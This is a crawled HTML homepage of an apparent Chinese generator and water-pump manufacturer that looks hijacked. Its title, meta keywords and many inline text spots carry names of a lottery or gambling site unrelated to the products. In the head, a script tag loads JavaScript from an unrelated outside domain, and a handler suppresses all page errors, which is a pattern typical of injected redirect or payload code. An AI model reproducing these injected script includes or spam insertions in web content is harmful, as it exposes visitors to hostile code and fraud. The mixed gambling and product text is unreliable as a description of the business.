

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://0713y.com/
body_size: 9528
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<title>welcome盈彩网|首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="welcome盈彩网,盈彩网">
<meta name="description" content="welcome盈彩网为您提供668066盈彩网,,盈彩网9369,穗盈彩票网,1336cc盈彩网,3997cc盈彩网,78113m盈彩网,彩汇盈彩票网站,23盈彩网,盈彩网.apk,下载盈彩网8355cc,8355盈彩国际,盈彩网8355.">
<link rel="stylesheet" type="text/css" href="/skins/css/style.css">
<link rel="stylesheet" type="text/css" href="/skins/css/swiper.min.css">
<script type="text/javascript" src="/skins/js/jquery.min.js"></script>
<link type="text/css" rel="stylesheet" href="/skins/css/animate.css" />
<script type="text/javascript" src="/skins/js/wow.min.js"></script>
<script type="text/javascript">
	if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
		new WOW().init();
	};
</script>

<script>LA.init({id:"3MbP2aGA1GEJc74B",ck:"3MbP2aGA1GEJc74B"})</script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://0713y.com/">盈彩网</a></h1>
<!--头部 开始-->
<div   id="3so7o5z0pc9n51"    class="ab_top">
  <div   id="3so7o5z0pc9n51"    class="abtop_main">
    <div   id="3so7o5z0pc9n51"    class="ab_logo wow bounceInLeft"> <a href="/"><img src="/static/upload/image/20240404/1712234271531944.png" alt="&#30408;&#24425;&#32593;"/></a> </div>
    <div   id="3so7o5z0pc9n51"    class="ab_tel wow bounceInRight"> <span>服务热线</span>
      <p>&#30408;&#24425;&#32593;021-57841837</p>
    </div>
    <div   id="3so7o5z0pc9n51"    class="clear"></div>
  </div>
</div>
<!--导航栏 开始-->
<div   id="3so7o5z0pc9n51"    class="ab_nav wow bounceIn"> 
  <!-- 控制menu -->
  <div   id="3so7o5z0pc9n51"    class="nav_menu"> <span></span> <span></span> <span></span> </div>
  <!-- 菜单 -->
  <div   id="3so7o5z0pc9n51"    class="nav_list">
    <ul>
      <li class="active"><a href="/">网站首页</a><em></em></li>
      
      <li ><a href="/about/">关于我们</a><em></em></li>
      
      <li ><a href="/chanpin/">&#30408;&#24425;&#32593;</a><em></em></li>
      
      <li ><a href="/rongyu/">荣誉证书</a><em></em></li>
      
      <li ><a href="/news/">新闻资讯</a><em></em></li>
      
      <li ><a href="/zhishi/">产品百科</a><em></em></li>
      
      <li ><a href="/contact/">联系我们</a><em></em></li>
      
    </ul>
    <div   id="3so7o5z0pc9n51"    class="nav_mask"></div>
  </div>
</div>
<!--导航栏 结束--> 
<script language="javascript" type="text/javascript">
	try {
		document.getElementById("navId" + nav).className = "active";
	}
	catch (e) {}
</script> 
<script type="text/javascript">
	$('.nav_mask').click(function(){
		$('.nav_list').removeClass('open')
	})
	$('.nav_menu,.nav_list').click(function(e){
		e.stopPropagation();
		})
	$('.ab_nav').find('.nav_menu').click(function(e){
		$('.nav_list').toggleClass('open')
	})
	$(function () {
		$(".nav_list ul li i").click(function(){
			var b=false;
			if($(this).attr("class")=="cur"){
			   b=true;
			}
			$(".nav_list ul li ul").prev("i").removeClass("cur");
			$(".nav_list>ul>li").children("ul").slideUp("fast");
			if(!b){
				$(this).addClass("cur");
				$(this).siblings("ul").slideDown("fast");
			}
		})
	});
</script> 
<!--头部 结束--> 
<!--banner 开始-->
<div   id="3so7o5z0pc9n51"    class="apple-banner  flipInX">
  <div   id="3so7o5z0pc9n51"    class="swiper-container">
    <div   id="3so7o5z0pc9n51"    class="swiper-wrapper">
      
      <div   id="3so7o5z0pc9n51"    class="swiper-slide slide1" style="background:url(/static/upload/image/20240419/1713528574403955.jpg) center center no-repeat; background-size: cover;"></div>
      
      <div   id="3so7o5z0pc9n51"    class="swiper-slide slide2" style="background:url(/static/upload/image/20240419/1713528420618299.jpg) center center no-repeat; background-size: cover;"></div>
      
    </div>
    <div   id="3so7o5z0pc9n51"    class="swiper-button-prev"><span></span></div>
    <div   id="3so7o5z0pc9n51"    class="swiper-button-next"><span></span></div>
    <ul class="swiper-pagination autoplay">
    </ul>
  </div>
</div>
<script type="text/javascript" src="/skins/js/swiper.min.js"></script> 
<script type="text/javascript" src="/skins/js/banner.js"></script> 
<!--banner 结束--> 
﻿<!--热门关键词&搜索 开始-->
<div   id="3so7o5z0pc9n51"    class="ab_hotkw_search">
  <div   id="3so7o5z0pc9n51"    class="hotkw_search">
    <div   id="3so7o5z0pc9n51"    class="hotkw_left wow bounceInLeft">
<style>
        .single-line-list {
            list-style-type: none;
            padding: 0;
            display: flex;
            align-items: center;
        }
        .single-line-list li {
            margin-right: 10px;
        }
    </style>
          <ul class="single-line-list">
            <li> <small>萨登产品分类网:</small> </li>
            <li></li>
              
              <li></li>
              
              <li></li>
              
              <li></li>
              
              <li></li>
          </ul>


</div>
    <div   id="3so7o5z0pc9n51"    class="search_right wow bounceInRight">
      <form action="/search/" method="post">
        <div   id="3so7o5z0pc9n51"    class="sc_ipt">
          <input type="text" name="keyword" placeholder="请输入产品名称" />
        </div>
        <div   id="3so7o5z0pc9n51"    class="sc_btn">
          <input type="submit" value="搜索" />
        </div>
        <div   id="3so7o5z0pc9n51"    class="clear"></div>
      </form>
    </div>
    <div   id="3so7o5z0pc9n51"    class="clear"></div>
  </div>
</div>
<!--热门关键词&搜索 结束--> 
<!--首页-&#30408;&#24425;&#32593; 开始-->

<div   id="3so7o5z0pc9n51"    class="ab_idxPro">
  <div   id="3so7o5z0pc9n51"    class="ab_title  bounceIn"><span></span>
    <p>&#30408;&#24425;&#32593;</p>
    <img src="/skins/images/title_line1.png" /></div>
  <div   id="3so7o5z0pc9n51"    class="abIdxPro_main">
    <div   id="3so7o5z0pc9n51"    class="abIdxPro_left  bounceInLeft">
      <div   id="3so7o5z0pc9n51"    class="h_left">
        <div   id="3so7o5z0pc9n51"    class="cp_type">
          <div   id="3so7o5z0pc9n51"    class="hd">
            <p>产品分类</p>
            <span>PRODUCT</span></div>
          <div   id="3so7o5z0pc9n51"    class="bd">
            <ul>
              
              <li>
                <p><a href="/qiyoufadianji/">汽油发电机</a><span></span></p>
                <div>  </div>
              </li>
              
              <li>
                <p><a href="/xiaoxingchaiyoufadianji/">小型柴油发电机</a><span></span></p>
                <div>  </div>
              </li>
              
              <li>
                <p><a href="/xiaoxingfadianji/">小型发电机</a><span></span></p>
                <div>  </div>
              </li>
              
              <li>
                <p><a href="/jingyinfadianji/">静音发电机</a><span></span></p>
                <div>  </div>
              </li>
              
              <li>
                <p><a href="/jiayongfadianji/">家用发电机</a><span></span></p>
                <div>  </div>
              </li>
              
              <li>
                <p><a href="/chaiyouchoushuibeng/">柴油抽水泵</a><span></span></p>
                <div>  </div>
              </li>
              
              <li>
                <p><a href="/chaiyoushuibeng/">柴油水泵</a><span></span></p>
                <div>  </div>
              </li>
              
              <li>
                <p><a href="/chaiyouchoushuibengche/">柴油抽水泵车</a><span></span></p>
                <div>  </div>
              </li>
              
            </ul>
          </div>
        </div>
      </div>
    </div>
    <script type="text/javascript" src="/skins/js/pt_js.js"></script>
    <div   id="3so7o5z0pc9n51"    class="abIdxPro_right">
      <div   id="3so7o5z0pc9n51"    class="abIdxPro_list">
        <ul>
          
          <li class="bounceInUp">
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_img"> <a href="/xiaoxingchaiyoufadianji/2131.html" target="_blank"> <img src="/static/upload/image/20250408/1744113376865707.jpg" class="IdxPro_img" alt="上海萨登3KW单相开架小型柴油发电机DS3000K"/> </a></div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_name"> <a href="/xiaoxingchaiyoufadianji/2131.html" target="_blank">上海萨登3KW单相开架小型柴油发电机DS3000K</a> </div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_btn"> <a rel="nofollow" href="/xiaoxingchaiyoufadianji/2131.html#order" target="_blank">立即咨询</a><a rel="nofollow" href="/xiaoxingchaiyoufadianji/2131.html" target="_blank">查看详情</a></div>
          </li>
         
          <li class="bounceInUp">
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_img"> <a href="/xiaoxingchaiyoufadianji/2130.html" target="_blank"> <img src="/static/upload/image/20250408/1744113225824914.jpg" class="IdxPro_img" alt="上海萨登2KW单相小型柴油发电机DS2000K"/> </a></div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_name"> <a href="/xiaoxingchaiyoufadianji/2130.html" target="_blank">上海萨登2KW单相小型柴油发电机DS2000K</a> </div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_btn"> <a rel="nofollow" href="/xiaoxingchaiyoufadianji/2130.html#order" target="_blank">立即咨询</a><a rel="nofollow" href="/xiaoxingchaiyoufadianji/2130.html" target="_blank">查看详情</a></div>
          </li>
         
          <li class="bounceInUp">
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_img"> <a href="/xiaoxingfadianji/2099.html" target="_blank"> <img src="/static/upload/image/20250402/1743556896130208.jpg" class="IdxPro_img" alt="萨登小型发电机3kw数码变频发电机小型手提汽油无人机充电户外露营应急电源"/> </a></div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_name"> <a href="/xiaoxingfadianji/2099.html" target="_blank">萨登小型发电机3kw数码变频发电机小型手提汽油无人机充电户外露营应急电源</a> </div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_btn"> <a rel="nofollow" href="/xiaoxingfadianji/2099.html#order" target="_blank">立即咨询</a><a rel="nofollow" href="/xiaoxingfadianji/2099.html" target="_blank">查看详情</a></div>
          </li>
         
          <li class="bounceInUp">
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_img"> <a href="/xiaoxingfadianji/2098.html" target="_blank"> <img src="/static/upload/image/20250402/1743556693181539.jpg" class="IdxPro_img" alt="萨登小型发电机220v家用小型2KW静音户外房车手提便携式2千瓦变频"/> </a></div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_name"> <a href="/xiaoxingfadianji/2098.html" target="_blank">萨登小型发电机220v家用小型2KW静音户外房车手提便携式2千瓦变频</a> </div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_btn"> <a rel="nofollow" href="/xiaoxingfadianji/2098.html#order" target="_blank">立即咨询</a><a rel="nofollow" href="/xiaoxingfadianji/2098.html" target="_blank">查看详情</a></div>
          </li>
         
          <li class="bounceInUp">
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_img"> <a href="/jingyinfadianji/2091.html" target="_blank"> <img src="/static/upload/image/20250401/1743495501134966.jpg" class="IdxPro_img" alt="萨登2KW静音汽油发电机"/> </a></div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_name"> <a href="/jingyinfadianji/2091.html" target="_blank">萨登2KW静音汽油发电机</a> </div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_btn"> <a rel="nofollow" href="/jingyinfadianji/2091.html#order" target="_blank">立即咨询</a><a rel="nofollow" href="/jingyinfadianji/2091.html" target="_blank">查看详情</a></div>
          </li>
         
          <li class="bounceInUp">
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_img"> <a href="/jingyinfadianji/2090.html" target="_blank"> <img src="/static/upload/image/20250401/1743495313933582.jpg" class="IdxPro_img" alt="萨登4KW静音发电机汽油发电机"/> </a></div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_name"> <a href="/jingyinfadianji/2090.html" target="_blank">萨登4KW静音发电机汽油发电机</a> </div>
            <div   id="3so7o5z0pc9n51"    class="abIdxPro_btn"> <a rel="nofollow" href="/jingyinfadianji/2090.html#order" target="_blank">立即咨询</a><a rel="nofollow" href="/jingyinfadianji/2090.html" target="_blank">查看详情</a></div>
          </li>
         
        </ul>
      </div>
    </div>
    <div   id="3so7o5z0pc9n51"    class="clear"></div>
  </div>
</div>

<!--首页-&#30408;&#24425;&#32593; 结束--> 
<!--首页-推荐展示 开始-->

<div   id="3so7o5z0pc9n51"    class="ab_idxTjpro">
  <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_main">
    <div   id="3so7o5z0pc9n51"    class="ab_title ly_title1  bounceIn"><span>热销产品</span>
      <p>推荐展示</p>
      <img src="/skins/images/title_line1.png" /></div>
    <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_list">
      <ul>

        
        <li class="bounceIn">
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_img"> <a href="/rexiaochanpin/110.html" target="_blank" class="Tjproimg"> <img src="/static/upload/image/20240420/1713597576384043.jpg" class="idxTjpro_img" alt="德国SADEN萨登5000瓦汽油发电机数码变频静音低噪音便携式5千瓦"/> </a> <a href="/rexiaochanpin/110.html" target="_blank" class="Tjproname">德国SADEN萨登5000瓦汽油发电机数码变频静音低噪音便携式5千瓦</a> </div>
          <p></p>
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_btn"><a rel="nofollow" href="/rexiaochanpin/110.html" target="_blank">查看详情</a></div>
        </li>
        
        <li class="bounceIn">
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_img"> <a href="/rexiaochanpin/109.html" target="_blank" class="Tjproimg"> <img src="/static/upload/image/20240420/1713597426634205.jpg" class="idxTjpro_img" alt="25KW静音汽油发电机 适合车载车用"/> </a> <a href="/rexiaochanpin/109.html" target="_blank" class="Tjproname">25KW静音汽油发电机 适合车载车用</a> </div>
          <p>&#30408;&#24425;&#32593;25KW静音汽油发电机 适合车载车用移动电源品牌：萨登SADEN型号：DS25JQD功率：25KW重量：422KG尺寸：1290&amp;times;825&amp;times;94025KW静音汽油发电机参数25KW静音汽油···</p>
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_btn"><a rel="nofollow" href="/rexiaochanpin/109.html" target="_blank">查看详情</a></div>
        </li>
        
        <li class="bounceIn">
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_img"> <a href="/rexiaochanpin/108.html" target="_blank" class="Tjproimg"> <img src="/static/upload/image/20240420/1713597138323585.jpg" class="idxTjpro_img" alt="10千瓦超低噪音汽油发电机 车载改装220V静音发电机组"/> </a> <a href="/rexiaochanpin/108.html" target="_blank" class="Tjproname">10千瓦超低噪音汽油发电机 车载改装220V静音发电机组</a> </div>
          <p>10KW静音汽油发电机 10千瓦三相四线汽油发电机品牌：萨登SADEN型号：DS10JQD功率：10KW重量：230kg尺寸：1150&amp;times;670&amp;times;74010KW静音汽油发电机参数10KW静音···</p>
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_btn"><a rel="nofollow" href="/rexiaochanpin/108.html" target="_blank">查看详情</a></div>
        </li>
        
        <li class="bounceIn">
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_img"> <a href="/rexiaochanpin/107.html" target="_blank" class="Tjproimg"> <img src="/static/upload/image/20240420/1713596929829024.jpg" class="idxTjpro_img" alt="10KW小型柴油发电机 双缸柴油发动机 型号DS10000"/> </a> <a href="/rexiaochanpin/107.html" target="_blank" class="Tjproname">10KW小型柴油发电机 双缸柴油发动机 型号DS10000</a> </div>
          <p>&#30408;&#24425;&#32593;德国萨登原装直喷增压四冲程双缸风冷发动机，低噪音，低油耗吗，自动调速节能20%优点或特点：◇AVR电压自动调节◇低油报警保护，自动关闭发动机◇LED显示屏幕，频率，电压，···</p>
          <div   id="3so7o5z0pc9n51"    class="abIdxTjpro_btn"><a rel="nofollow" href="/rexiaochanpin/107.html" target="_blank">查看详情</a></div>
        </li>
        
        <div   id="3so7o5z0pc9n51"    class="clear"></div>
      </ul>
    </div>
  </div>
</div>

<!--首页-推荐展示 结束--> 
<!--首页-关于我们 开始-->

<div   id="3so7o5z0pc9n51"    class="ab_idxAbout">
  <div   id="3so7o5z0pc9n51"    class="ab_title  bounceIn"><span>ABOUT US</span>
    <p>关于我们</p>
    <img src="/skins/images/title_line1.png" /></div>
  <div   id="3so7o5z0pc9n51"    class="idxAbout_main">
    <div   id="3so7o5z0pc9n51"    class="idxAbout_img  bounceInLeft"><a href="/about/" target="_blank"><img src="/static/upload/image/20240608/1717822867766075.jpg" /></a></div>
    <div   id="3so7o5z0pc9n51"    class="idxAbout_text  bounceInRight">
      <div   id="3so7o5z0pc9n51"    class="idxAbout_con">
        <div   id="3so7o5z0pc9n51"    class="idxAbout_name"><a rel="nofollow" href="/about/" target="_blank">&#30408;&#24425;&#32593;</a><span>ABOUT US</span></div>
        <i class="idxAbout_line"></i>
        <div   id="3so7o5z0pc9n51"    class="idxAbout_ms">
          
          <p>  &#30408;&#24425;&#32593;一直致力于开发高端的汽油发电机、小型柴油发电机、小型发电机、静音发电机、家用发电机、柴油抽水泵、柴油水泵、柴油抽水泵车等产品。产品结合了科技，环保，人性三大要素，机器选用了先进的萨登SADEN动力和人性的设计给用户带来动力强劲，易操作，安全，便携，低排放，低嗓音的使用体验。 萨登SADEN的产品包含（汽油发电机、发电机、小型柴油发电机、小型发电机、静音发电机、家用发电机、柴油抽水泵、柴油水泵、柴油抽水泵车等）。质量严格按照行业标准制造。经多年的不断完善，在发电机产品方面积累了丰富的经验。我们始终坚持产品质量的高标准和严要求，按照价实求生存、质量求发展的企业原则，重合同... </p>
          
        </div>
        <a rel="nofollow" href="/about/" target="_blank" class="idxAbout_more">查看更多</a> </div>
    </div>
    <div   id="3so7o5z0pc9n51"    class="clear"></div>
  </div>
  <div   id="3so7o5z0pc9n51"    class="abIdxAbout_pic  bounceInUp"> 
    <!--滚动 start-->
    <link rel="stylesheet" type="text/css" href="/skins/css/gdslider.css">
    <script type="text/javascript" src="/skins/js/gdslider.js"></script>
    <div   id="3so7o5z0pc9n51"    class="abIdxAbout_scoll">
      <div   id="3so7o5z0pc9n51"    class="item">
        <div   id="3so7o5z0pc9n51"    class="lSAction"><a class="lSPrev"></a><a class="lSNext"></a></div>
        <ul id="content-slider1" class="content-slider">
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584856353505.jpg"/></div>
            <p>工厂车间</p>
          </li>
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584837669599.jpg"/></div>
            <p>车间</p>
          </li>
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584784915349.jpg"/></div>
            <p>工厂车间</p>
          </li>
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584760208986.jpg"/></div>
            <p>生产车间</p>
          </li>
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584704208287.jpg"/></div>
            <p>车间</p>
          </li>
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584674923934.jpg"/></div>
            <p>车间</p>
          </li>
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584821378058.jpg"/></div>
            <p>车间</p>
          </li>
          
          <li>
            <div   id="3so7o5z0pc9n51"    class="idxAbout_pic"><img src="/static/upload/image/20240420/1713584731909734.jpg"/></div>
            <p>生产车间</p>
          </li>
          
        </ul>
      </div>
    </div>
  </div>
</div>

<!--首页-关于我们 结束--> 
<!--首页-新闻资讯 开始-->
<div   id="3so7o5z0pc9n51"    class="ab_idxNews">
  <div   id="3so7o5z0pc9n51"    class="abIdxNew_main">
    <div   id="3so7o5z0pc9n51"    class="abIdxNew_left  bounceInLeft"> <i>News</i>
      <div   id="3so7o5z0pc9n51"    class="abIdxNew_title">新闻资讯</div>
      <p>News<em></em></p>
      <div   id="3so7o5z0pc9n51"    class="abIdxNew_tab">
        <ul>
          <li class="tabActive" data-con="IdxNew_Tab01">公司新闻<em></em></li>
          <li class="tabOther" data-con="IdxNew_Tab02">产品百科<em></em></li>
        </ul>
      </div>
      <div   id="3so7o5z0pc9n51"    class="clear"></div>
    </div>
    <div   id="3so7o5z0pc9n51"    class="abIdxNew_right">
      <div id="IdxNew_Tab01" class="IdxNew_list">
        <ul>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-25</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/gongsi/2468.html">柴油抽水泵车行业智能化抽水发展趋势探讨</a>
              <p>随着科技的不断进步，柴油抽水泵车行业也在向着智能化方向发展，这不仅提升了抽水作业的效率，还改善了作业环境，降低了劳动强度···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-24</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/gongsi/2462.html">探讨：发电机在不同工况下性能如何</a>
              <p>发电机在电力系统中扮演着关键角色，其性能在不同工况下表现各异，对电力供应的稳定性和可靠性至关重要。本文旨在探讨发电机在不···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-23</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/gongsi/2456.html">家用发电机原理揭秘：从理论基础到实际家庭应用</a>
              <p>&#30408;&#24425;&#32593;家用发电机，作为一种应急电源设备，为家庭提供临时电力支持，特别是在停电的情况下。其原理复杂而有趣，从理论基础到实际家庭应···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-23</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/gongsi/2455.html">如何精准评估静音发电机性能？关键指标详细讲解</a>
              <p>如何精准评估静音发电机性能？关键指标详细讲解在许多户外活动中，如野外露营、工程作业、野外勘探等，静音发电机因其出色的性能···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <div   id="3so7o5z0pc9n51"    class="clear"></div>
        </ul>
      </div>
      <div id="IdxNew_Tab02" class="IdxNew_list" style="display: none;">
        <ul>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-25</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/zhishi/2472.html">小型柴油发电机在应急救援场景中表现怎么样</a>
              <p>&#30408;&#24425;&#32593;在应急救援场景中，小型柴油发电机以其可靠性和适应性而受到广泛认可。面对突如其来的自然灾害、事故灾难或突发公共卫生事件，小···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-25</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/zhishi/2470.html">市场需求变化下小型发电机的发展趋势洞察</a>
              <p>&#30408;&#24425;&#32593;在市场需求变化的驱动下，小型发电机的发展趋势正呈现出一系列显著的特征。随着环保意识的提高和能源结构的调整，小型发电机在设···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-24</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/zhishi/2466.html">实测柴油抽水泵性能：见证其强劲的抽水实力与动力表现</a>
              <p>【实测柴油抽水泵性能：强劲抽水实力与动力表现】在农业灌溉、城市排水、矿山开采等众多领域，柴油抽水泵以其强劲的抽水实力和持···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <li class=" bounceInRight">
            <div   id="3so7o5z0pc9n51"    class="IdxNew_time"><em>2025</em><span>06-24</span></div>
            <div   id="3so7o5z0pc9n51"    class="IdxNew_text"> <a href="/zhishi/2464.html">探秘小型发电机工作原理：揭开小功率发电的神秘面纱</a>
              <p>《探秘小型发电机工作原理：揭开小功率发电的神秘面纱》在日常生活中，我们经常接触到各种各样的发电机，其中以小型发电机最为常···</p>
            </div>
            <div   id="3so7o5z0pc9n51"    class="clear"></div>
          </li>
          
          <div   id="3so7o5z0pc9n51"    class="clear"></div>
        </ul>
      </div>
    </div>
    <script type="text/javascript">
			$(".abIdxNew_tab>ul>li").click(function () {
				$(this).addClass("tabActive").removeClass('tabOther').siblings().removeClass('tabActive').addClass('tabOther');
				var id = $(this).attr('data-con');
				$(".IdxNew_list").hide();
				$("#" + id).show();
			});
		</script>
    <div   id="3so7o5z0pc9n51"    class="clear"></div>
  </div>
</div>
<!--首页-新闻资讯 结束--> 
﻿<!--底部 开始-->
<div   id="3so7o5z0pc9n51"    class="footWrap">
  <div   id="3so7o5z0pc9n51"    class="footer">
    <div   id="3so7o5z0pc9n51"    class="ft-top">
      <div   id="3so7o5z0pc9n51"    class="f_logo wow fadeInDown"><a href="/"><img src="/static/upload/image/20240420/1713573824482302.png"></a></div>
      <div   id="3so7o5z0pc9n51"    class="ft-nav wow fadeInLeft">
        <ul class="clearfix">
          <li><a href="/" >首页</a></li>
          
          <li><a rel="nofollow" href="/about/">关于我们</a></li>
          
          <li><a rel="nofollow" href="/chanpin/">&#30408;&#24425;&#32593;</a></li>
          
          <li><a rel="nofollow" href="/rongyu/">荣誉证书</a></li>
          
          <li><a rel="nofollow" href="/news/">新闻资讯</a></li>
          
          <li><a rel="nofollow" href="/zhishi/">产品百科</a></li>
          
          <li><a rel="nofollow" href="/contact/">联系我们</a></li>
          
        </ul>
      </div>
    </div>
    <div   id="3so7o5z0pc9n51"    class="ft-cen"> <em ><i class="ft1 wow fadeInUp">上海市奉贤区南胜村607号</i></em> <em ><i class="ft2 wow fadeInUp">021-57841837</i></em> <em ><i class="ft3 wow fadeInUp">saden1998@163.com </i></em> </div>
    <div   id="3so7o5z0pc9n51"    class="ft-bot">
      <div   id="3so7o5z0pc9n51"    class="ft-xx">
        <p class="wow fadeInUp">Copyright © 2024 &#30408;&#24425;&#32593;  </p>
        <p class="wow fadeInUp"><a href="/index.php/sitemap.xml" target="_blank">XML</a> </p>
      </div>
      <div   id="3so7o5z0pc9n51"    class="ft-code wow fadeInRight"> <span><img src="/static/upload/image/20240420/1713582827251593.png" >微信扫一扫</span></div>
    </div>
  </div>
</div>
<!--底部 结束--> 

<!--右侧漂浮 begin-->
<div   id="3so7o5z0pc9n51"    class="client-2">
  <ul id="client-2">
    <li class="my-kefu-liuyan">
      <div   id="3so7o5z0pc9n51"    class="my-kefu-main">
        <div   id="3so7o5z0pc9n51"    class="my-kefu-left"><a class="online-contact-btn" onclick="ChatBoxClickGXH()" href="#" target="_self"><i></i>
          <p>在线咨询</p>
          </a></div>
        <div   id="3so7o5z0pc9n51"    class="my-kefu-right"></div>
      </div>
    </li>
